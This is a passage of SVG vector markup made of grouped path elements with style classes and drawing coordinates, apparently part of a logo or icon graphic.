			c-0.1-0.2-0.2-0.4-0.4-0.5c-0.5-0.7-1.3-1-2.1-1.3c0.3-0.1,0.6-0.3,0.4-0.7c-0.1-0.1,0-0.2,0-0.4C107.8,21,107.9,21,108,21.1z" />
         <path class="st42" d="M114.2,25.1c0-0.3-0.1-0.7,0-1c0.1-0.4-0.1-0.3-0.3-0.3c0.8-0.7,1.8-0.7,2.8-0.8c0.3,0.1,0.6,0.2,0.9,0.3
			c-0.1,0.3-0.3,0.7-0.4,1c-0.5,0-0.9,0-1.4,0C115.1,24.3,114.7,24.7,114.2,25.1z" />
         <path class="st43" d="M105.4,4.3c-0.4,0.5-1,0.2-1.5,0.2c-0.1,0-0.2-0.4-0.3-0.6c0-0.1,0-0.1,0-0.2c0-0.4-0.2-1,0.3-1.1
			c0.5-0.1,1.1-0.2,1.5,0.2C105.4,3.3,105.4,3.8,105.4,4.3z" />
         <path class="st44" d="M107.6,21c0,0.1,0,0.3,0,0.4c0.2,0.4-0.1,0.5-0.4,0.7c-0.9-0.1-1.8,0-2.6,0.4c-0.2-0.3-0.4-0.5,0-0.9
			c0.1-0.1,0.1-0.3,0.2-0.4C105.7,20.8,106.7,20.7,107.6,21z" />
         <path class="st45" d="M182.3,4.3c-0.4,0.4-0.9,0.2-1.4,0.3c0,0,0,0-0.1,0c-0.6-0.4-0.3-1-0.3-1.5c0-0.3,0.3-0.5,0.6-0.5
			c0.4,0,0.9-0.1,1.2,0.3C182.3,3.3,182.3,3.8,182.3,4.3z" />
         <path class="st46" d="M129.8,24.5c-0.1-0.3-0.1-0.6-0.2-0.8c0-0.1-0.1-0.2-0.2-0.3c1-0.4,2-0.4,3.1-0.1c0.1,0.1,0.2,0.1,0.3,0.2
			c-0.3,0.1-0.5,0.1-0.9,0.2c0.5,0.2,0.5,0.4,0.3,0.7C131.3,24.1,130.6,24.1,129.8,24.5z" />
         <path class="st47" d="M122.3,23c0.8,0,1.7,0,2.4,0.6c0,0.4,0.2,0.9-0.1,1.3c-0.7-0.4-1.4-0.8-2.2-0.7c-0.1-0.2-0.1-0.2,0.1-0.4
			c0-0.1,0.1-0.2,0-0.2c-0.1-0.2-0.2-0.3-0.3-0.5C122.2,23.1,122.2,23,122.3,23z" />
         <path class="st48" d="M138.6,26.3c0-0.2,0-0.3,0-0.5c0-0.4-0.2-0.5-0.5-0.5c-0.4,0-0.8-0.1-1.2-0.1c2,0,3.9,0,5.9,0l0.1,0l0.1,0
			c-0.1,0.1-0.2,0.2-0.3,0.2c-0.3,0-0.6,0-0.9,0c-1.1,0-1-0.1-1,1C140,26.3,139.3,26.3,138.6,26.3z" />
         <path class="st49" d="M122.2,23.1c0.1,0.2,0.2,0.3,0.3,0.5c0,0.1,0,0.2,0,0.2c-0.2,0.2-0.2,0.2-0.1,0.4c-0.8,0.2-1.4,0.6-1.9,1.2
			c0-0.6,0.1-1.2,0.1-1.8C121.1,23.4,121.6,23.3,122.2,23.1z" />
         <path class="st0" d="M57.4,12.5c-0.5,0.3-0.5,0.3-0.6-0.3C57,12.3,57.2,12.4,57.4,12.5z" />
         <path class="st50" d="M108.8,28.7c0.6-0.5,1.1-1.1,1.3-2c-0.2,0-0.4-0.1-0.6-0.1c-0.9,0-1.8,0-2.6,0c-0.4,0-0.6-0.2-0.6-0.6
			c0-0.4,0.1-0.6,0.6-0.6c1.3,0,2.7,0,4,0c0.5,0,0.6,0.1,0.5,0.7c-0.2,1.8-1.1,3-2.6,3.9c0-0.2,0-0.5,0-0.7
			C108.8,29.1,108.8,28.9,108.8,28.7z" />
         <path class="st51" d="M108.8,28.7c0,0.2,0,0.4,0,0.6c0,0.2,0,0.5,0,0.7c-1,0.7-2.1,0.6-3.2,0.6c0-0.4-0.2-0.9,0.1-1.3
			C106.8,29.6,107.8,29.3,108.8,28.7z" />
         <path class="st52" d="M138.7,15.1c-0.1,0.1-0.1,0.2-0.2,0.2c-0.1,0.1-0.2,0.1-0.2,0.1c0.3,0.5-0.1,1,0.1,1.5c0,0-0.1,0-0.1,0
			c-0.5-0.3-1-0.6-1.4-1c-0.5-0.4-0.9-0.9-1.3-1.4c-0.5-0.7-0.7-1.5-0.8-2.3c0-0.3-0.1-0.5-0.1-0.8c0-0.1,0-0.2,0-0.3
			c0-1.9,0-3.8,0-5.7c0.1-0.2,0.2-0.4,0.3-0.6c0.5,0,1,0,1.5,0c0.1,0.3,0.3,0.6,0.3,0.9c0,1.7,0,3.4,0,5.1c0,1.6,0.6,2.9,1.9,3.9
			C138.6,15,138.7,15,138.7,15.1z" />
         <path class="st53" d="M143.6,17c-0.3-0.4-0.1-0.9-0.2-1.4c0-0.3,0-0.5,0-0.8c0.3-0.3,0.7-0.7,1-1c0.1-0.2,0.3-0.4,0.4-0.6
			c0.3-0.8,0.5-1.6,0.5-2.5c0-1.7,0-3.3,0-5c0-0.3-0.1-0.6,0.3-0.8c0.5,0,1,0,1.5,0.1c0,0,0.1,0.1,0.1,0.1c0,0.3,0.1,0.6,0.1,0.9
			c0,2.1,0,4.1,0,6.2c-0.1,0.5-0.2,1-0.4,1.4c-0.6,1.3-1.5,2.3-2.7,3.1C144,16.9,143.8,16.9,143.6,17z" />
         <path class="st54" d="M132.1,24.4c0.2-0.3,0.2-0.5-0.3-0.7c0.4-0.1,0.7-0.1,0.9-0.2c1.3,0.7,2,1.7,2.1,3.2
			c0.1,1.5-0.6,2.7-1.9,3.4c-0.1-0.1-0.1-0.3-0.2-0.4c0-0.1,0-0.2,0-0.3c-0.7,0,0.1-0.3-0.1-0.4c0.6-0.5,1-1.1,1-1.9
			C133.7,25.8,133.1,25,132.1,24.4z" />
         <path class="st2" d="M124.5,24.9c0.3-0.4,0.2-0.9,0.1-1.3c0.8,0.4,1.3,1.2,1.6,2c0,0.1,0.1,0.2,0.2,0.3c0,1.5,0,3,0,4.5
			c-0.3,0-0.7,0-1,0c0-1,0-2,0-3c0-0.3-0.1-0.7-0.1-1C125,26,124.8,25.5,124.5,24.9z" />
         <path class="st55" d="M132.6,29c0.2,0.1-0.5,0.5,0.1,0.4c0,0.1,0,0.2,0,0.3c0,0.1,0.1,0.3,0.2,0.4c-1,0.7-2.1,0.8-3.2,0.3
			c0.1-0.1,0.2-0.3,0.2-0.4c-0.4-0.3,0-0.5,0.1-0.8C130.9,29.6,131.7,29.5,132.6,29z" />
         <path class="st37" d="M151.3,12.1c0.2,0.1,0.6-0.3,0.8,0.1C151.8,12.2,151.6,12.1,151.3,12.1z" />
      </g>
      <g>
         <path class="st56" d="M31.3,16.3c0-0.6,0-1.2-0.1-1.7c-0.1-0.8-0.3-1.6-0.5-2.3c-0.1-0.4-0.3-0.9-0.5-1.3c0,0,0.1,0,0.1-0.1
			c0-0.2,0-0.4,0-0.6c0-0.2,0-0.4,0.1-0.6c0.1,0.1,0.1,0.1,0.2,0.2c0.1,0,0.1,0.1,0.2,0.1c0.2,0.1,0.3,0.1,0.5,0.2
			c0.2,0,0.5,0.1,0.7,0c0.2,0,0.2,0,0.3,0.1c0.1,0.3,0.2,0.5,0.2,0.8c0.1,0.5,0.3,1,0.4,1.4c0,0.1-0.1,0.1-0.1,0.2
			c-0.3,0.1-0.5,0.3-0.7,0.5c0,0,0,0.1-0.1,0.1c0,0.1-0.1,0.2-0.1,0.2c0,0.1,0,0.1,0,0.2c-0.1,0.3-0.1,0.5,0,0.8
			c0,0.4,0.4,0.8,0.9,1c0.1,0,0.2,0,0.3,0.1c0.1,0,0.1,0,0.2,0c0,0.1,0,0.1,0.1,0.1c0,0,0.1,0,0.1,0.1c0,0,0,0,0.1,0c0,0,0,0,0.1,0
			c-0.4,0.1-0.9,0.2-1.3,0.2c-0.1,0-0.2,0-0.3,0.1c0,0,0,0-0.1,0C31.6,16.3,31.5,16.3,31.3,16.3z" />
         <path class="st57" d="M30.5,9.8c-0.1,0.2-0.2,0.4-0.1,0.6c0,0.2,0,0.4,0,0.6c0,0-0.1,0-0.1,0.1c-0.3-0.6-0.6-1.2-0.9-1.7
			c-0.2-0.4-0.5-0.7-0.7-1.1c0.2-0.1,0.2-0.3,0.2-0.5c0-0.4,0-0.9,0-1.3c0-0.1,0-0.1,0-0.2c0-0.1,0-0.2-0.1-0.3c0,0,0.1-0.1,0.1-0.1
			c0.3-0.3,0.3-0.2,0.6,0.1c0.4,0.5,0.8,1,1.2,1.5c0,0.1,0.2,0.2,0.1,0.4c-0.2,0.2-0.4,0.4-0.4,0.7c-0.1,0.3-0.1,0.6,0,0.8
			C30.3,9.5,30.4,9.6,30.5,9.8z" />
         <path class="st58" d="M31.4,21.1c0,0.3,0.2,0.5,0.4,0.7c0.1,0,0.1,0.1,0.2,0.2c0,0.1-0.1,0.2-0.1,0.3c-0.3,0.5-0.6,1.1-0.8,1.6
			c-0.1,0.1-0.1,0.3-0.2,0.4c-0.1,0.1-0.2,0.2-0.3,0.1c0,0-0.1,0-0.1-0.1c0-0.1-0.1-0.1-0.1-0.2c0-0.2,0-0.3,0-0.5
			c0-0.5,0-0.9,0-1.4c0-0.1,0-0.2,0.1-0.3c0.1-0.2,0-0.2-0.1-0.3c0,0,0-0.1,0-0.1c0.1-0.1,0.2-0.2,0.1-0.3c0.1-0.1,0.2-0.2,0.2-0.2
			c0.2-0.2,0.4-0.4,0.6-0.6c0,0,0,0,0-0.1c0.1-0.1,0.2-0.2,0.3-0.4c0,0.1,0,0.1,0,0.2c0,0.1,0,0.1,0,0.2c0,0.1,0,0.2-0.1,0.3
			c0,0,0,0.1,0,0.1C31.4,20.9,31.4,21,31.4,21.1z" />
         <path class="st59" d="M27.5,25.7c0.4-0.5,0.9-1.1,1.3-1.6c0,0,0,0,0.1,0c0,0,0.1,0.1,0.1,0.1c-0.1,0.2,0,0.4,0,0.7
			c0,0.1-0.1,0.2-0.1,0.3c0,0.1-0.1,0.2-0.1,0.4l0,0c-0.1,0.2-0.1,0.5,0,0.7c0.1,0.1,0.1,0.3,0.2,0.4c0,0.1,0,0.1,0,0.2
			c-0.3,0.3-0.6,0.6-0.8,0.8c-0.2,0.1-0.3,0.3-0.5,0.4c0-0.1-0.1-0.2-0.1-0.2c0.1-0.6,0.1-1.1,0-1.7c0-0.2,0-0.3,0.2-0.3
			C27.7,25.7,27.6,25.7,27.5,25.7z" />
         <path class="st60" d="M3.1,15.6c0-0.1,0-0.1,0-0.2c0-0.3,0-0.6,0.1-0.8l0,0c0-0.1,0-0.2,0.1-0.4c0,0,0-0.1,0-0.1
			c0-0.1,0-0.2,0.1-0.3c0,0,0,0,0,0c0-0.1,0-0.2,0.1-0.3c0-0.1,0-0.2,0.1-0.3c0-0.1,0-0.2,0.1-0.3c0.1-0.4,0.2-0.8,0.3-1.2
			c0.3-0.9,0.7-1.7,1.1-2.5C4.9,9.1,5,9,5.1,8.8c0.1,0,0.1-0.1,0.2-0.1c0.1-0.1,0.1,0,0.1,0C5.3,8.9,5.1,9.2,4.9,9.5
			c0,0.1-0.1,0.1-0.1,0.2c-0.2,0.4-0.3,0.8-0.5,1.2c-1,2.5-1.3,5-0.9,7.6c0.2,1.4,0.6,2.7,1.2,4c0.2,0.5,0.5,1,0.8,1.5
			c-0.1,0-0.1,0.1-0.2,0.1c-0.1-0.1-0.2-0.3-0.2-0.4c0-0.1-0.1-0.2-0.1-0.2c-0.2-0.3-0.3-0.6-0.5-0.9c0-0.1-0.1-0.2-0.1-0.2
			c-0.1-0.4-0.3-0.7-0.4-1.1c-0.1-0.2-0.1-0.5-0.2-0.7c0-0.1,0-0.1-0.1-0.2c-0.1-0.3-0.2-0.6-0.2-0.9c0-0.1,0-0.2-0.1-0.3l0,0
			c0-0.1,0-0.2-0.1-0.3c0-0.1,0-0.3-0.1-0.4c0-0.1,0-0.2-0.1-0.3c0,0,0-0.1,0-0.1c0-0.2,0-0.4-0.1-0.5c0,0,0,0,0,0
			C3.1,16.8,3.1,16.2,3.1,15.6z" />
         <path class="st61" d="M32.1,16.2c0.4-0.1,0.9-0.2,1.3-0.2c0.1,0,0.2,0,0.2-0.1c0,0,0,0,0.1,0c0.1,0,0.2,0,0.3,0c0,0,0.1,0,0.1,0
			c0.1,0,0.2,0,0.2,0c0,0,0,0,0.1,0c0.1,0,0.2,0,0.3-0.1c0.1,0,0.3,0,0.4-0.1c0.1,0,0.2,0,0.3-0.1c0,0,0,0,0,0c0.1,0,0.2,0,0.3-0.1
			c0,0,0.1,0,0.1,0c0.1,0,0.2,0,0.3-0.1l0,0c0.1,0,0.2,0,0.3,0.1c-0.2,0.2-0.4,0.3-0.7,0.5c-0.3,0.2-0.6,0.4-0.8,0.6
			c-0.5,0.5-1.1,0.9-1.6,1.4c-0.2,0.2-0.4,0.4-0.5,0.5c-0.3,0.1-0.5,0.3-0.6,0.6c-0.1,0.1-0.1,0.1-0.2,0.2c-0.2,0.2-0.3,0.3-0.5,0.5
			c0,0,0-0.1-0.1-0.1c0.5-0.5,0.9-0.9,1.4-1.3c0.7-0.6,1.4-1.3,2.1-1.9c0,0,0-0.1,0.1-0.1c-0.1,0-0.2,0-0.2,0.1
			c-0.2,0.1-0.4,0.2-0.6,0.3c-0.8,0.3-1.6,0.7-2.3,1c0,0,0-0.1,0-0.1c0.1,0,0.1-0.1,0.2-0.1c0.9-0.4,1.7-0.8,2.6-1.2
			c0.1,0,0.2-0.1,0.3-0.2c0,0,0-0.1,0-0.1c-0.9,0.3-1.8,0.6-2.8,0.9c-0.1,0-0.1,0-0.2-0.1c0.1,0,0.1-0.1,0.2-0.1
			c0.7-0.2,1.4-0.5,2.1-0.7c0.1,0,0.1,0,0.2-0.1c0,0,0,0,0-0.1c-0.1,0-0.2,0-0.4,0.1c-0.1,0-0.2,0-0.3,0c-0.6,0.1-1.2,0.2-1.8,0.3
			c-0.1,0-0.2,0-0.3-0.1c0,0,0,0,0.1,0C31.9,16.3,32,16.3,32.1,16.2z" />
         <path class="st62" d="M26.9,6.3C26.9,6.3,26.9,6.3,26.9,6.3c-0.1-0.1-0.2-0.2-0.3-0.2c-0.4-0.3-0.7-0.6-1.1-0.9
			c0-0.1,0.1-0.2,0.1-0.3c0-0.7-0.1-1.4,0.1-2c0.3,0.2,0.7,0.4,1,0.6c0,0.1,0.1,0.1,0.1,0.2c-0.1,0.2-0.2,0.3-0.2,0.5
			c0,0.1,0,0.2-0.1,0.3l0,0c0,0.1,0,0.2,0,0.4l0,0c0,0.1,0,0.2,0.1,0.3c0,0.3,0.3,0.5,0.4,0.7c0,0,0,0.1,0,0.1c0.1,0,0.3,0.1,0,0.2
			C27,6.1,27,6.2,26.9,6.3z" />
         <path class="st63" d="M25.7,2.9c-0.2,0.7-0.1,1.4-0.1,2c0,0.1,0,0.2-0.1,0.3c-0.4-0.2-0.7-0.5-1.1-0.7c0.1-0.5,0.1-1,0-1.5
			c0-0.1,0-0.1,0-0.2c0.2-0.1,0.1-0.2,0-0.3c0,0,0.1-0.1,0.1-0.1c0.1,0,0.2-0.1,0.2-0.1C25.1,2.5,25.4,2.7,25.7,2.9z" />
         <path class="st64" d="M2.7,26.3C2.8,26.3,2.8,26.3,2.7,26.3c0,0.1,0.3,0.1,0.1,0.2c-1.1-0.4-2-1-2.6-2.1c0,0.1,0,0.1,0,0.1
			c0,0.9,0.3,1.5,0.9,2.1c0.3,0.3,0.7,0.6,1.1,0.8c0.4,0.2,0.8,0.3,1.2,0.5c0.1,0.2-0.1,0.1-0.2,0.1c-1-0.3-1.9-0.8-2.6-1.6
			c0-0.1-0.1-0.1-0.1-0.2c-0.1-0.3-0.3-0.6-0.4-0.9c0-0.1,0-0.1,0-0.2c0-0.3,0-0.7,0-1l0,0c0-0.1,0-0.2,0-0.4l0,0c0-0.3,0-0.6,0-0.9
			c0,0,0,0,0,0c0-0.1,0-0.2,0.1-0.4c0.1-0.4,0.2-0.8,0.4-1.1c0.1-0.1,0.1-0.2,0.1-0.3c0,0,0.1,0,0.1,0.1c-0.1,0.3-0.3,0.7-0.4,1
			c0,0.1,0,0.2,0,0.3c0,0.1,0,0.2-0.1,0.3c0,0,0,0,0,0.1c0,0.1,0,0.3-0.1,0.4c0,0,0,0,0.1,0c0-0.1,0-0.1,0.1-0.2
			c0.1-0.2,0.2-0.4,0.3-0.6c0,0,0,0.1,0.1,0.1c-0.1,0.3-0.2,0.5-0.3,0.8c-0.1,0.4-0.1,0.7,0.1,1c0.4,0.7,1,1.1,1.6,1.5
			c0.1,0.1,0.2,0.1,0.4,0.2C2.5,26.2,2.6,26.2,2.7,26.3z" />
         <path class="st65" d="M27.5,25.7c0.1,0,0.1,0,0.3,0.1c-0.3,0-0.3,0.2-0.2,0.3c0,0.6,0.1,1.1,0,1.7c0,0.1,0,0.2,0.1,0.2
			c0,0.1-0.1,0.1-0.1,0.2c-0.1,0-0.1,0.1-0.2,0.1c-0.2,0.2-0.4,0.2-0.6,0.1c-0.3,0-0.5,0-0.8-0.1c0.1,0,0.3,0,0.4-0.1
			c0.1,0,0.1,0,0.1-0.1c0-0.3,0-0.6,0-0.9c0-0.2,0-0.4,0.2-0.4c-0.1,0-0.1-0.1-0.2-0.1c0,0,0,0,0,0c0.1-0.1,0.1-0.1,0.2-0.2
			c0.1-0.1,0.2-0.2,0.2-0.2c0.1-0.1,0.2-0.2,0.3-0.2C27.3,25.9,27.4,25.8,27.5,25.7z" />
         <path class="st66" d="M7.8,27.2c-0.3-0.3-0.5-0.6-0.8-0.8c0.1,0,0.1-0.1,0.2-0.1c0.3,0.3,0.6,0.6,0.9,0.9c0.1,0.1,0.1,0.1,0.2,0.1
			c0.4,0,0.7,0,1.2,0c-0.1-0.1-0.1-0.1-0.1-0.1c-0.7-0.5-1.3-1.1-1.9-1.8c-0.1-0.1-0.2-0.3-0.3-0.4c0,0,0.1-0.1,0.1-0.1
			c0.3,0.3,0.6,0.7,1,1c0.5,0.5,1,0.9,1.5,1.3c0.1,0.1,0.2,0.1,0.3,0c0.1,0,0.1,0,0.2,0c0,0,0.1,0.1,0.1,0.1c0,0-0.1,0-0.1,0
			c0,0-0.1,0-0.1,0.1c0,0,0,0.1,0,0.1c0.1,0.1,0.2,0.1,0.3,0.2c0,0-0.1,0.1-0.1,0.1c-0.2-0.1-0.4-0.3-0.6-0.4
			c-0.2-0.1-0.3-0.1-0.5,0c-0.2,0-0.5,0-0.7,0.1c0,0,0,0,0,0.1c0.4,0.3,0.9,0.7,1.3,1c0.1,0.1,0.2,0.1,0.3,0c0,0,0.1,0,0.1,0
			c0.1,0,0.2,0.1,0.2,0.1c-0.1,0-0.4-0.1-0.2,0.2c0,0-0.1,0-0.1,0.1c0,0,0,0,0,0c-0.1,0-0.1-0.1-0.2-0.1c0,0,0,0-0.1,0
			c0,0,0-0.1,0-0.1c-0.2,0-0.4,0-0.7,0c-0.1,0-0.2,0-0.3,0c-0.5,0-1,0-1.5,0c-0.1,0-0.1,0-0.2,0c-0.2,0-0.4,0-0.7-0.1
			c0,0-0.1,0-0.1,0c0,0,0,0,0-0.1c0,0,0,0,0-0.1c0.1,0,0.2,0,0.4,0c0.1,0,0.1,0,0.2,0c0.1,0,0.1,0.1,0.2,0.1c0.7,0,1.4,0,2.1,0
			c0.1,0,0.1,0,0.2-0.1c0.1-0.1,0-0.1-0.1-0.2c-0.4-0.3-0.8-0.6-1.2-0.9c-0.2,0-0.4,0-0.6,0c-0.1,0-0.2,0-0.3,0c-0.2,0-0.4,0-0.5,0
			c-0.1,0-0.1,0-0.2,0c0,0,0,0,0-0.1c0,0,0,0,0-0.1c0.1,0,0.3,0,0.4,0c0.1,0,0.1,0,0.2,0c0.2,0.1,0.6,0.1,0.8,0
			C7.9,27.2,7.8,27.2,7.8,27.2z" />
         <path class="st67" d="M26.5,26.7c0.1,0,0.1,0,0.2,0.1c-0.2,0.1-0.2,0.2-0.2,0.4c0,0.3,0,0.6,0,0.9c0,0.1,0,0.1-0.1,0.1
			c-0.1,0-0.3,0-0.4,0.1c0,0,0,0,0,0c-0.1,0-0.2,0.1-0.3,0.1c-0.1,0-0.2,0.1-0.2,0.1c-0.1,0.2-0.3,0.3-0.4,0.5c-0.1,0-0.1,0-0.2,0
			c-0.1-0.3-0.3-0.5-0.4-0.8c0-0.1-0.1-0.2,0.1-0.2c0.4-0.2,0.8-0.5,1.1-0.7C25.9,27.1,26.2,26.9,26.5,26.7z" />
         <path class="st68" d="M29,24.8c0-0.2-0.2-0.4,0-0.7c0,0-0.1-0.1-0.1-0.1c0.1-0.1,0.2-0.2,0.2-0.4c0.1-0.1,0.1-0.2,0.2-0.3
			c0.1-0.2,0.2-0.3,0.3-0.5c0-0.1,0.1-0.1,0.1-0.2c0.2-0.4,0.4-0.7,0.6-1.1c0.2,0,0.2,0.1,0.1,0.3c0,0.1-0.1,0.2-0.1,0.3
			c0,0.5,0,0.9,0,1.4c0,0.2,0,0.3,0,0.5c0,0.1,0.1,0.1,0.1,0.2c-0.1,0-0.3,0-0.4,0.1C29.6,24.4,29.3,24.6,29,24.8z" />
         <path class="st59" d="M26.9,6.3c0-0.1,0-0.2,0.1-0.2c0.2-0.1,0.1-0.1,0-0.2c0,0,0-0.1,0-0.1c0.1,0.1,0.2,0.1,0.3,0.2
			c0.1,0,0.2,0.1,0.4,0.1l0,0C28,6.2,28.3,6.1,28.5,6c0.1,0,0.2-0.1,0.2-0.1c0.1,0.1,0.1,0.1,0.1,0.3c0,0.1,0,0.1,0,0.2
			c0,0.4,0,0.9,0,1.3c0,0.2,0,0.4-0.2,0.5C28.1,7.5,27.5,6.9,26.9,6.3z" />
         <path class="st69" d="M21.6,3.3c-0.4-0.1-0.8-0.2-1.2-0.3c0.1,0,0.2-0.1,0.2-0.2c0-0.1,0-0.2,0-0.3c0-0.4,0-0.7,0-1.1
			c0-0.2,0-0.3-0.1-0.3c0.1,0,0.2,0,0.2,0c0,0,0.1,0,0.1,0c0.1,0,0.2,0,0.3,0.1l0,0c0.1,0,0.2,0,0.3,0.1c0.1,0,0.2,0,0.2,0
			c0,0.1,0,0.3,0,0.4c0,0.2,0,0.4,0.1,0.6c0,0,0,0.1,0,0.1c0.1,0.2,0.1,0.5,0.2,0.8C21.9,3.2,21.8,3.3,21.6,3.3z" />
         <path class="st70" d="M20.5,1.1c0.1,0.1,0.2,0.1,0.1,0.3c-0.1,0.4,0,0.7,0,1.1c0,0.1,0,0.2,0,0.3c0,0.1,0,0.2-0.2,0.2
			C20,3,19.6,2.9,19.1,2.9c0,0,0.1,0,0.1,0c0.1,0,0.2,0,0.3,0c0.2-0.1,0-0.2,0-0.3c0-0.4,0-0.7,0.1-1.1c0-0.4,0-0.4-0.3-0.5
			c0.2,0,0.4,0,0.5,0c0,0,0,0,0,0C20,1,20.2,1,20.3,1C20.4,1,20.4,1,20.5,1.1C20.5,1.1,20.5,1.1,20.5,1.1z" />
         <path class="st71" d="M24.4,2.6c0.1,0.1,0.2,0.2,0,0.3c0,0,0,0.1,0,0.2c0.1,0.5,0.1,1,0,1.5c-0.4-0.2-0.9-0.4-1.3-0.6
			c0.1-0.3,0.1-0.3-0.1-0.5c0.1,0,0.2,0,0.4-0.1c0.3,0,0.5-0.2,0.7-0.4c0.1-0.1,0.1-0.1,0.2-0.2C24.3,2.7,24.4,2.6,24.4,2.6z" />
         <path class="st72" d="M10.2,29C10.2,29,10.3,28.9,10.2,29c0-0.3,0.2-0.3,0.3-0.3l0,0c-0.1,0-0.2,0-0.3,0.1
			c0.1,0.1,0.2,0.1,0.3,0.2c0.6,0.3,1.2,0.6,1.8,0.9c0.4,0.2,0.9,0.4,1.4,0.5c0,0.1,0.3,0.1,0,0.2c-0.4-0.1-0.7-0.2-1.1-0.3
			c-0.8-0.3-1.6-0.6-2.4-1.1C10.3,29.1,10.3,29,10.2,29z" />
         <path class="st73" d="M23,3.3c0.2,0.2,0.2,0.2,0.1,0.5c-0.5-0.2-1-0.3-1.5-0.5c0.1,0,0.2-0.1,0.3-0.1c-0.1-0.3-0.1-0.5-0.2-0.8
			C22,2.7,22.1,3,22.4,3.1c0.2,0.1,0.3,0.1,0.5,0.2C22.9,3.3,23,3.3,23,3.3z" />
         <path class="st74" d="M6.5,28.6C6.5,28.6,6.5,28.7,6.5,28.6c-0.1,0.1-0.3,0.1-0.4,0.1c-0.1,0-0.2,0-0.3,0l0,0l0,0
			c-0.1,0-0.2,0-0.4-0.1c-0.5-0.1-1.1-0.2-1.6-0.4c-0.2,0-0.3-0.1-0.5-0.2c-0.1,0-0.1-0.1-0.2-0.1c0-0.1,0.2,0.1,0.2-0.1
			c0.3,0.1,0.6,0.2,1,0.3c0.7,0.1,1.4,0.3,2.1,0.4C6.4,28.6,6.5,28.6,6.5,28.6z" />
         <path class="st75" d="M25.2,27.1c-0.5,0.3-1,0.6-1.4,0.9c0.2,0.3,0.5,0.7,0.7,1c0.1,0.1,0.1,0.3,0.2,0.4c0,0,0,0.1,0,0.2
			c-0.1,0-0.1,0-0.2-0.1c0,0,0-0.1,0-0.1c0-0.1-0.1-0.2-0.1-0.2c-0.1-0.3-0.3-0.6-0.5-0.8c-0.2-0.2-0.3-0.3-0.6-0.1
			c0,0-0.1,0-0.1-0.1C23.8,27.8,24.5,27.4,25.2,27.1C25.2,27.1,25.2,27.1,25.2,27.1z" />
         <path class="st76" d="M6.6,27.3C6.6,27.3,6.6,27.3,6.6,27.3c-0.1,0.1-0.3,0.1-0.4,0.1c0,0,0,0,0,0c-0.1,0-0.2,0-0.4-0.1
			c0,0,0,0,0,0c-0.1,0-0.2,0-0.3,0c-0.2,0-0.4-0.1-0.6-0.1c-0.7-0.2-1.4-0.3-2-0.6c0.2,0,0-0.1,0-0.2c0.4,0.1,0.8,0.3,1.2,0.4
			c0.4,0.1,0.8,0.2,1.2,0.3c0.1,0,0.2,0,0.3,0c0,0,0.1,0,0.1,0.1c0.1,0,0.2,0,0.4,0.1c0,0,0.1,0,0.1,0c0.1,0,0.2,0,0.3,0
			c0,0,0.1,0,0.1,0C6.5,27.2,6.5,27.3,6.6,27.3z" />
         <path class="st77" d="M7.2,26.3c-0.1,0-0.1,0.1-0.2,0.1c-0.4-0.5-0.8-0.9-1.2-1.4c-0.2-0.3-0.4-0.6-0.6-0.9c0.1,0,0.1-0.1,0.2-0.1
			c0.1,0.1,0.1,0.2,0.2,0.3C6.1,25,6.6,25.6,7.2,26.3z" />
         <path class="st78" d="M31.6,19.7c0,0,0,0.1,0.1,0.1c0,0,0,0.1-0.1,0.1c0,0-0.1,0-0.1,0.1c-0.1,0.1-0.2,0.2-0.3,0.4
			c-0.2,0.2-0.4,0.4-0.6,0.6c-0.1,0.1-0.2,0.2-0.2,0.2c0,0.1-0.1,0.1-0.1,0.2c-0.3,0.2-0.5,0.5-0.7,0.8c0,0,0,0-0.1-0.1
			c-0.1,0-0.1-0.1-0.2-0.1c-0.2-0.1-0.4-0.2-0.6-0.3c0,0,0-0.1,0.1-0.1c0.2,0.1,0.4,0.2,0.6,0.3c0.1,0.1,0.2,0.1,0.3-0.1
			c0.1-0.1,0.1-0.1,0.2-0.2C30.4,21,31,20.3,31.6,19.7z" />
         <path class="st79" d="M25.2,27.1C25.2,27.1,25.2,27.1,25.2,27.1c0.6-0.6,1.3-1.1,1.9-1.7c0.3-0.4,0.7-0.8,1-1.2c0,0,0,0,0.1,0.1
			c-0.4,0.6-1,1.2-1.5,1.7C26.2,26.4,25.7,26.8,25.2,27.1z" />
         <path class="st80" d="M13.9,30.5c0.3-0.1,0-0.1,0-0.2c0.5,0.1,1,0.2,1.6,0.4c0.1,0,0.2,0,0.3,0.1l0,0l0,0c0.1,0,0.2,0,0.4,0.1l0,0
			l0,0c0.1,0,0.3,0,0.4,0.1c0.1,0,0.2,0,0.3,0c0,0,0,0.1,0,0.1c-0.1,0-0.2,0-0.3,0c0,0,0,0,0,0c0,0,0-0.1-0.1-0.1
			c-0.3,0-0.6,0-0.9-0.1c-0.1,0-0.2,0-0.2,0c-0.1,0-0.2,0-0.3-0.1l0,0c-0.1,0-0.2,0-0.3-0.1C14.4,30.7,14.1,30.7,13.9,30.5z" />
         <path class="st81" d="M29.5,22.2c-0.1,0.1-0.1,0.3-0.2,0.4c-0.3,0.5-0.7,1-1,1.5c0,0.1-0.1,0.1-0.2,0.2c0,0,0,0-0.1-0.1
			C28.6,23.5,29,22.8,29.5,22.2C29.5,22.2,29.5,22.2,29.5,22.2z" />
         <path class="st82" d="M16.5,31c0.1,0,0.2,0,0.3,0c0,0,0-0.1,0-0.1c0,0,0.1,0,0.1,0c0.1,0,0.1,0.1,0.2,0.1c0.5,0,1,0,1.6,0
			c0.1,0,0.1,0,0.2-0.1c0.1,0,0.2,0,0.3,0c0.1,0,0.3,0,0.4,0.1c0,0,0,0,0,0c-0.2,0-0.3,0-0.5,0.1c-0.1,0-0.1,0-0.2,0
			c-0.3,0-0.5,0-0.8,0c-0.5,0-1,0-1.5,0C16.7,31.1,16.6,31.1,16.5,31C16.5,31,16.5,31,16.5,31z" />
         <path class="st83" d="M32.3,19.2c0.2-0.2,0.4-0.4,0.6-0.6c0,0.2,0,0.4-0.1,0.5c-0.1,0.1-0.3,0.1-0.4,0.1
			C32.4,19.2,32.4,19.2,32.3,19.2z" />
         <path class="st84" d="M19.6,31c-0.1,0-0.3,0-0.4-0.1c0.2,0,0.3,0,0.5-0.1c0.1,0,0.2,0,0.4,0l0,0l0,0c0.1,0,0.2,0,0.3,0
			c0.1,0,0.3,0,0.4-0.1c0.1,0,0.2,0,0.2,0.1c-0.1,0-0.2,0.1-0.4,0.1c-0.1,0-0.2,0-0.3,0c0,0,0,0-0.1,0c-0.1,0-0.2,0-0.3,0
			c0,0-0.1,0-0.1,0C19.8,31,19.7,31,19.6,31z" />
